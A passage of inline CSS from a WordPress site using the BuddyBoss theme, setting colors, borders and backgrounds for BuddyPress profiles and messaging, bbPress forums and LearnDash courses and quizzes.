.bb-bp-invites-content .invite-info,#buddypress .bb-bp-invites-content label,.bp_ld_report_table_wrapper .bp_ld_report_table thead th,.widget.activity_update .activity-update p {color:#111111;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) span:after {background-color:#111111;}body.buddypress article.page > .entry-header .entry-title,body #buddypress div#item-header-cover-image h2,.groups.group-create .buddypress-wrap .bp-invites-content #members-list .list-title,#item-body #group-invites-container .bp-invites-content .list-title,.bp-messages-content .thread-participants,#buddypress .profile.edit > #profile-edit-form fieldset .editfield legend {color:#000000;}nav#object-nav,#buddypress .bp-navs.bb-bp-tab-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,#item-body #group-invites-container .bp-navs.group-subnav,.bp-nouveau-activity-form-placeholder- #whats-new-avatar,.activity-update-form #whats-new-avatar,#item-body > div.profile p.bp-feedback,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,#create-group-form div#header-cover-image,#page #buddypress #item-body .bp-profile-wrapper #subnav,#buddypress .bp-settings-container .bp-navs,#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical,#buddypress .activity-update-form .bpfb_form_container .bpfb_actions_container {background-color:#FBFBFC;}#buddypress .activity-list.bp-list .activity-item,#cover-image-container,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,.activity-update-form #whats-new-textarea textarea,.bb-bp-settings-container,.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#buddypress .custom-homepage-info.info {background:#FFFFFF;}#whats-new-form-placeholder,#whats-new-form,.activity-anonymous-options,.buddypress-wrap .bp-tables-user,.meeting-item-container,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,.messages-wrapper,.bp-messages-content #bp-message-thread-list li,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.bp-settings-container,#friend-list.item-list .list-wrap,.zoom-meeting-block,.media.document-parent,.bb-activity-media-wrap .bb-activity-media-elem.document-activity,#group-settings-form #request-list li,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form .bbp-the-content-wrapper,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-attachments,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-toolbar,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form .bbp-the-content-wrapper,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-attachments,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-toolbar {background-color:#FFFFFF;}@media screen and (max-width:640px) {#buddypress .bp-settings-container .bp-navs a {color:#000000;}}@media screen and (min-width:768px) {.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current {background-color:#FFFFFF;}}#buddypress .activity-list.bp-list .activity-item,.activity-anonymous-options,#cover-image-container,.meeting-item-container,.meeting-item-table .meeting-item-header,.meeting-item-table .meeting-item,.single-meeting-item-table .single-meeting-item,.meeting-item-container .load-more,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,#whats-new-form-placeholder,#whats-new-form,.bb-bp-settings-container,#buddypress .bp-navs.bb-bp-tab-nav,.profile.public .bp-widget:not(:last-child),.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#item-body #group-invites-container .bp-navs.group-subnav,nav#object-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li:last-child,#buddypress .custom-homepage-info.info,#item-body > div.profile p.bp-feedback,.messages-wrapper,.bb-bp-messages-single #bp-message-thread-list li,#bp-message-thread-list > li:first-child,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.profile-loop-header,.buddypress-wrap .profile.public .profile-group-title,.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links),#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap,#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap > .friendship-button,#page #buddypress #item-body .bp-profile-wrapper #subnav,.bp-settings-container,#buddypress .bp-settings-container .bp-navs,.bp-messages-head,.single.messages.view .bp-messages-nav-panel,.messages.compose .bp-messages-nav-panel,.bp-messages-content #bp-message-thread-list li:first-child,#friend-list.item-list .list-wrap,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .user-subnav.tabbed-links ul.subnav li.selected,.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current,.bp-messages-content #bp-message-thread-list,.zoom-meeting-block,.bb-media-container,.media-folder-document-filters,#media-folder-document-data-table .media-folder_items,.bb-activity-media-wrap .bb-activity-media-elem.document-activity,.media.document-parent,#group-settings-form #request-list li,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form .bbp-the-content-wrapper,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-attachments,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-toolbar,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form .bbp-the-content-wrapper,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-attachments,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-toolbar,.bp-step-nav-main .bp-step-nav ul,.bp-step-nav-main .bp-step-nav li.selected > a,.bp-messages-content-wrapper.has_error .bp-messages-feedback {border-color:#E7E9EC;}.buddypress-wrap .bp-tables-report {box-shadow:0 0 0 1px #E7E9EC;}.messages-screen,.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-left-color:#E7E9EC;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-right-color:#E7E9EC;}.bp-avatar-nav ul.avatar-nav-items li.current {border-bottom-color:#FFFFFF;}#item-body > div.profile h2.screen-heading,#buddypress .profile.edit .button-nav,.widget.buddypress div.item-options {border-bottom-color:#E7E9EC;}@media screen and (max-width:768px) {.messages-screen > .flex .bp-messages-content {border-color:#E7E9EC;}}@media screen and (min-width:46.8em) {.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {background-color:#FFFFFF;}.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {border-color:#E7E9EC;}#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical {border-right-color:#E7E9EC;}}.login-split {background-image:url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2021/03/Banner-1.jpg);background-size:cover;background-position:50% 50%;}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split > div {color:#ffffff;}}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:145px;}body.register.buddypress,body.register.buddypress .site,body.activate.buddypress {background-color:#cccccc;}body.register.buddypress #primary,body.register.buddypress #primary label,.bs-bp-container-reg #buddypress #signup-form.standard-form label,.bs-bp-container-reg #buddypress #signup-form.standard-form legend,body.buddypress.register article.page > .entry-header .entry-title,body.buddypress.activation article.bp_activate .entry-header h1,body.buddypress.activation article.bp_activate label {color:#6d6d6d;}body.buddypress.register .register-section-logo a,.bs-bp-container-reg a {color:#000000;}body.buddypress.register .register-section-logo a:hover,.bb-password-wrap a.bb-toggle-password:hover,.bs-bp-container-reg a:hover {color:#111111;}body.buddypress.register #buddypress input[type="submit"],body.buddypress.activation #buddypress input[type="submit"] {background-color:#000000;}body.buddypress.register #buddypress input[type="submit"]:hover,body.buddypress.activation #buddypress input[type="submit"]:hover {background-color:#111111;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected {background-color:#FAFBFD;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,.buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected {border-bottom-color:#FAFBFD;}
            </style>
            
            <style id="buddyboss_theme-forums-style">
                a.bbp-topic-reply-link,.bs-meta-item,.bbpress .scrubber .handle:after,.scrubber .handle:after,#member-invites-table .field-actions-add i {background-color:#000000;}a.subscription-toggle,a.subscription-toggle:hover,.bbp_widget_login a.button.logout-link {color:#000000;}.bbp_widget_login a.button.logout-link:hover {color:#ffff00;}.bs-forums-banner.has-banner-img h1,.bs-forums-banner.has-banner-img p {color:#ffffff;}a.subscription-toggle,a.subscription-toggle:hover {border-color:#000000;}.bbpress .widget_display_forums li a,.bbpress-sidebar .widget_tag_cloud .tagcloud a,.bb-modal.bbp-topic-form .bbp-submit-wrapper a#bbp-close-btn,.bbp-mfp-zoom-in fieldset.bbp-form .bbp-submit-wrapper a#bbp-close-btn,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-close-btn,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-cancel-reply-to-link {color:#000000;}.bbpress .widget_display_forums li a:hover,.bbpress-sidebar .widget_tag_cloud .tagcloud a:hover,.bb-modal.bbp-topic-form .bbp-submit-wrapper a#bbp-close-btn:hover,.bbp-mfp-zoom-in fieldset.bbp-form .bbp-submit-wrapper a#bbp-close-btn:hover,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-close-btn:hover,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-cancel-reply-to-link:hover {color:#333333;}.item-title a,.bs-single-forum-list .item-meta a,.bbp_widget_login .bbp-logged-in h4 a,#bbpress-forums .bbp-reply-form.bb-modal fieldset.bbp-form > legend,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags ul li a:hover{color:#000000;}.item-title a:hover,.bs-single-forum-list .item-meta a:hover,.bbp_widget_login .bbp-logged-in h4 a:hover {color:#333333;}.bb-cover-wrap {background:#607387;}.bbpress .bp-feedback {color:#000000;}.bbp-pagination-count,.bs-single-forum-list span.bs-timestamp,.bs-card-forum-details .bb-forum-content,.widget_display_replies > ul > li > div,span.topics-count,.bbpress .scrubber .desc,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags ul li a,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags .bb-icon-tag {color:#111111;}#bbpress-forums fieldset.bbp-form legend,.bbpress .scrubber .handle {color:#000000;}#bbpress-forums li.bs-item-wrap,.bs-card-list .bb-cover-list-item,#bbpress-forums .bs-single-forum-list > li,.bbpress .bp-feedback {background-color:#FFFFFF;}.bs-card-list .bb-cover-list-item,#bbpress-forums .bs-single-forum-list > li,.bbpress .bp-feedback,#member-invites-table th,#member-invites-table tr td,#buddypress #send-invite-form>label,#buddypress #send-invite-form>label span {border-color:#E7E9EC;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {border-color:#66413d;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {background-color:rgba( 102,65,61,0.5 );}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .ld-status.ld-status-complete,.learndash-wrapper .ld-course-status .ld-status.ld-status-complete,.bb-cover-list-item .ld-status-complete.ld-secondary-background,.learndash-wrapper .bb-ld-status .ld-status.ld-status-complete,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-status.ld-status-complete,.learndash-wrapper .ld-alert-success .ld-button,.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon,.wpProQuiz_content .wpProQuiz_addToplist .wpProQuiz_addToplistMessage,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerCorrect {background-color:#1CD991;}.leardash-course-status-completed {color:#1CD991;}.wpProQuiz_modal_window table th[style="color:green;"],.wpProQuiz_modal_window table td[style="color:green;"] {color:#1CD991 !important;}.learndash-wrapper .ld-alert-success {border-color:#1CD991;}.bb-assignments-list .bb-icon-close-circle {color:#EF3E46;}.wpProQuiz_modal_window table th[style="color:red;"],.wpProQuiz_modal_window table td[style="color:red;"] {color:#EF3E46 !important;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerIncorrect,#content li.wpProQuiz_questionListItem.wpProQuiz_answerIncorrect {border-color:#EF3E46;}.learndash-wrapper .ld-alert-warning .ld-button {background-color:#ffd300;}.learndash-wrapper .ld-alert-warning {border-color:#ffd300; }.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {border-color:#000000;}.learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-92px;}.wpProQuiz_content .wpProQuiz_results .quiz_continue_link a#quiz_continue_link {background: #000000;}.learndash-wrapper .ld-progress .ld-progress-bar .ld-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionSolved,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionReview,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionSolved,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionReview,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"],.wpProQuiz_content .wpProQuiz_resultTable table tr:nth-child(2) td:first-child:before,.wpProQuiz_sending dd.course_progress div.course_progress_blue,.bb-single-course-sidebar .btn-join,.bb-single-course-sidebar #btn-join,.bb-single-course-sidebar a.btn-advance,.btn-join,#btn-join,.ld-progress-bar .ld-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"],.wpProQuiz_content .wpProQuiz_resultTable table tr:nth-child(2) td:first-child:before,.wpProQuiz_sending dd.course_progress div.course_progress_blue,.lms-topic-sidebar-progress .course-progress-bar,.bb-sfwd-aside.bb-dark-theme .lms-lesson-item.current > a .i-progress.i-progress-completed,.bb-sfwd-aside.bb-dark-theme .lms-topic-item.current > a .i-progress.i-progress-completed,.bb-sfwd-aside.bb-dark-theme .lms-quiz-item.current .i-progress.i-progress-completed,.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li ul.wpProQuiz_maxtrixSortCriterion li.wpProQuiz_sortStringItem.ui-sortable-helper,.wpProQuiz_content .wpProQuiz_matrixSortString .wpProQuiz_sortStringList.ui-sortable li.wpProQuiz_sortStringItem.ui-sortable-helper,.i-progress.i-progress-completed,.learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress,.learndash-wrapper .ld-progress .ld-progress-bar .ld-progress-bar-percentage,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,.learndash-wrapper .ld-file-upload .ld-file-upload-form .ld-button,.learndash-wrapper .ld-status-icon.ld-quiz-complete,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=file] + label,.learndash-wrapper .wpProQuiz_content input[type=radio].wpProQuiz_questionInput.bbstyled:checked + span:after,.learndash-wrapper .wpProQuiz_content input[type=checkbox].wpProQuiz_questionInput.bbstyled:checked + span,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-fields .ld-item-search-submit .ld-button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress,.ld-modal.ld-login-modal .ld-login-modal-form input[type='submit'],.learndash-wrapper .ld-button,#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,.wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,.wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before,.learndash-wrapper .bb-ld-status .ld-status.ld-status-progress {background-color: #000000;}.learndash-wrapper .ld-status-icon.ld-status-complete {background-color: #000000 !important;}.group_courses ul.courses-group-list .bp-learndash-progress-bar progress::-moz-progress-bar {background-color: #000000;}.learndash-complete .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-quiz-complete,.group_courses ul.courses-group-list .bp-learndash-progress-bar progress::-webkit-progress-value {background-color: #000000;}.wpProQuiz_content .wpProQuiz_button2,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,.bb_progressbar_label,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=submit],.lms-topic-sidebar-wrapper .lms-links ul li a,.lms-topic-sidebar-wrapper .lms-links ul li a:hover,.learndash-wrapper a,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,#learndash-page-content .ld-focus-comments .ld-expand-button.ld-button-alternate,#learndash-page-content .ld-focus-comments .ld-comment-avatar .ld-comment-avatar-author a.ld-comment-permalink,#learndash-page-content .ld-focus-comments .form-submit #submit,.learndash-wrapper .ld-secondary-in-progress-icon,.widget_ldcoursenavigation .learndash-wrapper .ld-course-navigation-actions .ld-expand-button.ld-button-alternate,.ld-sidebar-widgets li.widget .widgettitle a {color: #000000;}.wpProQuiz_content .wpProQuiz_button2,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"]:hover,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=submit],.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li ul.wpProQuiz_maxtrixSortCriterion li.wpProQuiz_sortStringItem.ui-sortable-helper,.wpProQuiz_content .wpProQuiz_matrixSortString .wpProQuiz_sortStringList.ui-sortable li.wpProQuiz_sortStringItem.ui-sortable-helper,.bb-progress .bb-progress-circle,.bb-sfwd-aside.bb-dark-theme .bb-progress .bb-progress-circle,.lms-topic-sidebar-wrapper .lms-links ul li a,.learndash-wrapper .wpProQuiz_content input[type=checkbox].wpProQuiz_questionInput.bbstyled:checked + span,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label.is-selected,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within,#learndash-page-content .ld-focus-comments .comment .ld-comment-avatar > img,#learndash-page-content .ld-focus-comments .form-submit #submit,.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {border-color: #000000;}.bb-course-video-overlay .bb-course-play-btn:hover:after {border-color: transparent transparent transparent#000000;}.learndash-wrapper #ld-profile .ld-status-icon.ld-status-in-progress {border-right-color:#000000;}.learndash-wrapper #ld-profile .ld-status-icon.ld-status-in-progress {border-bottom-color:#000000;}.learndash-wrapper a.subscription-toggle {border-bottom-color:#000000 !important;}.learndash-wrapper .ld-loading::before {border-top-color:#000000;}.quiz_progress_container #quiz_shape_progress {stroke:#000000;}.lms-topic-sidebar-wrapper {background-color:#FAFBFD;}.ld-modal.ld-login-modal.ld-can-register .ld-login-modal-register {background-color:#000000;}.bb-quiz-list .bb-quiz-icon g {stroke:#000000;}.widget_ldcourseinfo #ld_course_info > h4 {stroke:#111111;}.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-item-title,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title:before,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title,.learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-item-title,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-details .ld-icon-arrow-down,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .lms-is-locked-ico i,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,.bb-type-list li a,.lms-quiz-list li a,.learndash_next_prev_link a,#buddypress ul.courses-group-list .course-link a.button,.learndash-wrapper .ld-pagination .ld-pages a,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a {color:#000000;}.bb-type-list li a:hover,.lms-quiz-list li a:hover,.learndash_next_prev_link a:hover,#buddypress ul.courses-group-list .course-link a.button:hover,.learndash-wrapper .ld-pagination .ld-pages a:hover,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a:hover,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,#certificate_list .bb-certificate-title a:hover {color:#333333;}.bb-courses-directory .bp-navs .selected .count {background-color:#333333;}.bb-lesson-head,.bb-about-instructor h5 a,.bb_profile_course_wrapper a,#quiz_progress_details p a,.lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head,.lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a,.learndash_course_content .bb-lessons-list li a.bb-lesson-head,.learndash_course_content .bb-quiz-list a,.bb-type-list.bb-lms-list-inside a,.bb-quiz-list a,.lms-header-instructor .bb-about-instructor h5 a,.lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a,.lms-topic-sidebar-wrapper .group-exec-list a .lms-group-lead span:first-child,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading a span,.lms-topic-sidebar-wrapper .course-group-list a,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-breadcrumbs-segments span a,.bb-course-meta strong a,.learndash-wrapper .ld-alert .ld-alert-content a,#certificate_list .bb-certificate-date {color:#000000;}.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-table-list-item-preview:hover .ld-item-title,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,.learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz:hover .ld-item-title,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-item-details .ld-expand-button .ld-icon,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview:hover .ld-item-name .ld-item-title .ld-item-components span,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,.bb-course-meta strong a:hover,#page .bb-course-title a:hover,.bb-lesson-head:hover,.bb-about-instructor h5 a:hover,.bb_profile_course_wrapper a:hover,#quiz_progress_details p a:hover,.lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,.lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,.learndash_course_content .bb-lessons-list li a.bb-lesson-head:hover,.learndash_course_content .bb-quiz-list a:hover,.bb-type-list.bb-lms-list-inside a:hover,.bb-quiz-list a:hover,.group_courses ul.courses-group-list .course-name a:hover,.lms-header-instructor .bb-about-instructor h5 a:hover,.lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,.lms-topic-sidebar-wrapper .group-exec-list a:hover .lms-group-lead span:first-child,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading a:hover span,.lms-topic-sidebar-wrapper .course-group-list a:hover,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-breadcrumbs-segments span a:hover,.bb-course-meta strong a:hover,.learndash-wrapper .ld-alert .ld-alert-content a:hover {color:#333333;}.bb-course-categories,.bb-single-course-sidebar h4,.lms-topic-sidebar-instructor .bb-about-instructor > h4,.lms-topic-sidebar-course-navigation .ld-course-navigation .course-entry-title,.lms-topic-sidebar-wrapper .ld-item-list-section-heading .ld-lesson-section-heading,.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-card .ld-profile-heading,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-stats .ld-profile-stat strong,.learndash-wrapper #ld-profile .ld-progress-label,.bb-course-footer,.learndash-wrapper .ld-login-modal .ld-login-modal-form label,.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading {color:#000000;}.learndash-wrapper .ld-expand-button,.learndash-wrapper .ld-course-status .ld-status.ld-status-progress,.single-sfwd-courses .learndash-wrapper .ld-progress .ld-progress-stats,.wpProQuiz_content .wpProQuiz_catOverview span.wpProQuiz_catName,.bp-feedback.ld-feedback {color:#000000;}.bb-course-meta,.bb-about-instructor .bb-author-meta,.wpProQuiz_content .wpProQuiz_listItem > .wpProQuiz_header + span,.wpProQuiz_content .wpProQuiz_results .wpProQuiz_quiz_time,.bb_progressbar_points,.wpProQuiz_content .wpProQuiz_catOverview span.wpProQuiz_catPercent,.bb-single-course-sidebar .bb-button-wrap .bb-course-type,.widget_ldcourseinfo #ld_course_info > h4,.group_courses ul.courses-group-list .bp-learndash-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_results .wpProQuiz_graded_points,.lms-topic-sidebar-progress .course-completion-rate,.lms-topic-sidebar-progress .ld-progress-steps,.lms-header-instructor .bb-about-instructor .bb-about-instructor-date,.bb-lesson-head .bb-lesson-topics-count,#learndash-page-content .sfwd-course-nav .sfwd-course-expire i,.bb-type-list.bb-lms-list-inside li > a .bb-lms-title:before,.bb-quiz-list-container .bb-quiz-list .bb-quiz-topic-status-wrap span.flex-1:before,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading > span,.lms-topic-sidebar-wrapper .group-exec-list a .lms-group-lead span:last-child,.learndash-wrapper .ld-progress .ld-progress-stats,.bb-course-items .ld-progress-stats,.ld-course-list-items .ld-progress-stats,.bb-learndash-wrapper.bb-course-item-wrap .ld-progress-stats,.group_courses .ld-progress-stats,.course-lesson-count,.bb-course-items .bb-course-excerpt,body.buddypress .buddypress-wrap .group_courses .bb-course-excerpt,.learndash-wrapper .ld-file-upload .ld-file-upload-form .ld-file-input+label span,.learndash-wrapper .ld-pagination,.learndash-wrapper .ld-table-list .ld-table-list-header .ld-table-list-lesson-details,.learndash-wrapper #ld-profile .ld-item-search .ld-closer,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-name > label,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-fields .ld-reset-button,.learndash-wrapper #ld-profile .ld-table-list .ld-table-list-items .ld-table-list-column,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-stats .ld-profile-stat span,.learndash-wrapper #ld-profile .ld-table-list .ld-table-list-header .ld-table-list-columns .ld-table-list-column,.learndash-wrapper .ld-table-list .ld-table-list-header,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list-header,.ld-course-list-content .ld-course-list-items .bb-course-excerpt,.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-text,#certificate_list .bb-certificate-title span,#certificate_list .bb-certificate-date span {color:#111111;}.lms-header-instructor .bb-about-instructor .bb-about-instructor-date:before {background-color:#111111;}.thumbnail-container,.bb-learndash-banner {background-color:#607387;}.group_courses ul.courses-group-list li.item-entry .item-avatar > a {background:#607387;}.wpProQuiz_content .wpProQuiz_quiz .wpProQuiz_response {background-color:#FBFBFC;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_response,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList {background-color:#FBFBFC !important;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList {border-color:#E7E9EC !important;}.bb-course-items .bb-cover-list-item,#learndash-page-content,.wpProQuiz_content .wpProQuiz_questionList li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_catOverview 